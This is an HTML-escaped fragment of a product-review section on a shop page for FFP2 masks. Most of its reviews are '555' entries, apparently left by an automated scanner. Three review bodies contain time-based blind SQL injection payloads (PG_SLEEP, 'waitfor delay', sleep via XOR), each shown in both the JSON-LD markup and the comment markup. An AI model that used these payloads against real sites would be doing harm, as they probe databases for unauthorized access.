               \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555HnFw2RkN&amp;#039;) OR 913=(SELECT 913 FROM PG_SLEEP(15))--\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555HnFw2RkN&#039;) OR 913=(SELECT 913 FROM PG_SLEEP(15))--&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555-1 waitfor delay &amp;#039;0:0:15&amp;#039; -- \&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555-1 waitfor delay &#039;0:0:15&#039; -- &lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;5550&amp;#039;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&amp;#039;Z\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;5550&#039;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&#039;Z&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n            &lt;\/div&gt;\n\n&lt;\/div&gt;\n\n    &lt;div class=\&quot;modal fade\&quot; id=\&quot;iqit-reviews-modal\&quot;&gt;\n        &lt;div class=\&quot;modal-dialog\&quot; role=\&quot;document\&quot;&gt;\n            &lt;div class=\&quot;modal-content\&quot;&gt;\n                &lt;form action=\&quot;\/\/sneakerscare.eu\/fr\/module\/iqitreviews\/actions?process=addProductReview&amp;ajax=1\&quot;\n                      method=\&quot;post\&quot; id=\&quot;iqitreviews-productreview-form\&quot;&gt;\n                    &lt;div class=\&quot;modal-header\&quot;&gt;\n                        &lt;span class=\&quot;modal-title\&quot;&gt;Write a review&lt;\/span&gt;\n                        &lt;button type=\&quot;button\&quot; class=\&quot;close\&quot; data-dismiss=\&quot;modal\&quot; aria-label=\&quot;Close\&quot;&gt;\n                            &lt;span aria-hidden=\&quot;true\&quot;&gt;&amp;times;&lt;\/span&gt;\n                        &lt;\/button&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;modal-body\&quot;&gt;\n\n                        &lt;div class=\&quot;col-xs-12 alert alert-success alert-warning hidden-xs-up\&quot;\n                             id=\&quot;iqitreviews-productreview-form-alert\&quot;&gt;\n                        &lt;\/div&gt;\n\n\n                        &lt;div class=\&quot;form-fields\&quot; id=\&quot;iqitreviews-productreview-fields\&quot;&gt;\n\n                            &lt;input type=\&quot;hidden\&quot; name=\&quot;iqitreviews_id_product\&quot; id=\&quot;iqitreviews_id_product\&quot;\n                                   value=\&quot;204\&quot;\/&gt;\n\n                                                            &lt;div class=\&quot;form-group row\&quot;&gt;\n                                    &lt;label class=\&quot;col-md-3 form-control-label\&quot;&gt;Name&lt;\/label&gt;\n                                    &lt;div class=\&quot;col-md-6\&quot;&gt;\n                                        &lt;input type=\&quot;text\&quot; class=\&quot;form-control\&quot; name=\&quot;iqitreviews_customer_name\&quot;\n                                               id=\&quot;iqitreviews_customer_name\&quot; value=\&quot;\&quot;\n                                               